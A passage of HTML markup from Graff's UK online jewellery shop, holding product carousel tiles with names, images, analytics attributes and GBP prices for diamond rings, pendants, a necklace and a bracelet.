        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Thread Set Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET038_RGET038&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;6100.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Thread Set Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET038_RGET038&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;6100.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGET038_RGET038" />
        <meta itemprop="description" content="Thread Set Diamond Wedding Band" />
        <meta itemprop="name" content="Thread Set Diamond Wedding Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcccf9e2e/sfcc-graff-staging/R/G/E/T/0/RGET038_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="6100.00" />
            <meta itemprop="priceCurrency" content="GBP" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/uk-en/jewellery/view-by-collection/classic-graff/classic-graff-rings/thread-set-diamond-wedding-band/RGET038_RGET038.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="ef8747bc83912a338fbdb18eb1" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct?pid=RGET038_RGET038"
        data-url-empty="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct"
        data-key="RGET038_RGET038"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/uk-en/jewellery/view-by-collection/classic-graff/classic-graff-rings/thread-set-diamond-wedding-band/RGET038_RGET038.html" aria-label="Thread Set Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcccf9e2e/sfcc-graff-staging/R/G/E/T/0/RGET038_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcccf9e2e/sfcc-graff-staging/R/G/E/T/0/RGET038_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcccf9e2e/sfcc-graff-staging/R/G/E/T/0/RGET038_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcccf9e2e/sfcc-graff-staging/R/G/E/T/0/RGET038_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcccf9e2e/sfcc-graff-staging/R/G/E/T/0/RGET038_hero.jpg?sw=800&amp;sh=800"
            alt="Thread Set Diamond Wedding Band"
            title="Thread Set Diamond Wedding Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/uk-en/jewellery/view-by-collection/classic-graff/classic-graff-rings/thread-set-diamond-wedding-band/RGET038_RGET038.html" tabindex="0">Thread Set Diamond Wedding Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">WHITE GOLD, 0.05 CARAT</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="6100.00">
                    &pound;6,100


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP808_RGP808">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP808_RGP808"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Mini Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP808_RGP808&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;3100.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Mini Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP808_RGP808&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;3100.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP808_RGP808" />
        <meta itemprop="description" content="Mini Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="name" content="Mini Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="3100.00" />
            <meta itemprop="priceCurrency" content="GBP" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/uk-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="45b9f0a8d653c917da339c1a74" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct?pid=RGP808_RGP808"
        data-url-empty="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct"
        data-key="RGP808_RGP808"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/uk-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" aria-label="Mini Butterfly Silhouette Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800"
            alt="Mini Butterfly Silhouette Diamond Pendant"
            title="Mini Butterfly Silhouette Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/uk-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" tabindex="0">Mini Butterfly Silhouette Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="3100.00">
                    &pound;3,100


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGN580_RGN580">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGN580_RGN580"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Classic Butterfly Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN580_RGN580&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;158000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Classic Butterfly Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN580_RGN580&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;158000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGN580_RGN580" />
        <meta itemprop="description" content="Classic Butterfly Diamond Necklace" />
        <meta itemprop="name" content="Classic Butterfly Diamond Necklace" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw83896816/sfcc-graff-staging/R/G/N/5/8/RGN580_RGN580_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="158000.00" />
            <meta itemprop="priceCurrency" content="GBP" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/uk-en/jewellery-collections/view-by-collection/butterfly/classic-butterfly/classic-butterfly-diamond-necklace/RGN580_RGN580.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="f165089fe21f61fe2c36605736" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct?pid=RGN580_RGN580"
        data-url-empty="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct"
        data-key="RGN580_RGN580"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/uk-en/jewellery-collections/view-by-collection/butterfly/classic-butterfly/classic-butterfly-diamond-necklace/RGN580_RGN580.html" aria-label="Classic Butterfly Diamond Necklace"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw83896816/sfcc-graff-staging/R/G/N/5/8/RGN580_RGN580_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw83896816/sfcc-graff-staging/R/G/N/5/8/RGN580_RGN580_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw83896816/sfcc-graff-staging/R/G/N/5/8/RGN580_RGN580_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw83896816/sfcc-graff-staging/R/G/N/5/8/RGN580_RGN580_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw83896816/sfcc-graff-staging/R/G/N/5/8/RGN580_RGN580_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Classic Butterfly Diamond Necklace"
            title="Classic Butterfly Diamond Necklace"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/uk-en/jewellery-collections/view-by-collection/butterfly/classic-butterfly/classic-butterfly-diamond-necklace/RGN580_RGN580.html" tabindex="0">Classic Butterfly Diamond Necklace</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="158000.00">
                    &pound;158,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGET094ALL_RGET094">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGET094ALL_RGET094"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Thread Set Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET094ALL_RGET094&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;3700.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Thread Set Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET094ALL_RGET094&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;3700.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGET094ALL_RGET094" />
        <meta itemprop="description" content="Thread Set Diamond Wedding Band" />
        <meta itemprop="name" content="Thread Set Diamond Wedding Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8aaf4bd9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET094ALL_RGET094_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="3700.00" />
            <meta itemprop="priceCurrency" content="GBP" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/uk-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/thread-set-diamond-wedding-band/RGET094ALL_RGET094.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="62108bccf02752bb7c31a66d88" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct?pid=RGET094ALL_RGET094"
        data-url-empty="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct"
        data-key="RGET094ALL_RGET094"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/uk-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/thread-set-diamond-wedding-band/RGET094ALL_RGET094.html" aria-label="Thread Set Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8aaf4bd9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET094ALL_RGET094_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8aaf4bd9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET094ALL_RGET094_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8aaf4bd9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET094ALL_RGET094_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8aaf4bd9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET094ALL_RGET094_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8aaf4bd9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET094ALL_RGET094_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Thread Set Diamond Wedding Band"
            title="Thread Set Diamond Wedding Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/uk-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/thread-set-diamond-wedding-band/RGET094ALL_RGET094.html" tabindex="0">Thread Set Diamond Wedding Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">platinum</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="3700.00">
                    &pound;3,700


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGB516ALL_RGB516ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB516ALL_RGB516ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Wild Flower Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB516ALL_RGB516ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Wild Flower/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_wild_flower&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_wildflower_bracelets&quot;,&quot;price&quot;:&quot;9400.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Wild Flower Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB516ALL_RGB516ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Wild Flower/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_wild_flower&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_wildflower_bracelets&quot;,&quot;price&quot;:&quot;9400.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB516ALL_RGB516ALL" />
        <meta itemprop="description" content="Wild Flower Diamond Bracelet" />
        <meta itemprop="name" content="Wild Flower Diamond Bracelet" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd969038c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB516_GB11392_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="9400.00" />
            <meta itemprop="priceCurrency" content="GBP" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/uk-en/jewellery-collections/view-by-collection/wild-flower/wild-flower-diamond-bracelet/RGB516ALL_RGB516ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="cd4c853e40e06b8334908475be" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct?pid=RGB516ALL_RGB516ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct"
        data-key="RGB516ALL_RGB516ALL"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/uk-en/jewellery-collections/view-by-collection/wild-flower/wild-flower-diamond-bracelet/RGB516ALL_RGB516ALL.html" aria-label="Wild Flower Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd969038c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB516_GB11392_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd969038c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB516_GB11392_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd969038c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB516_GB11392_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd969038c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB516_GB11392_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
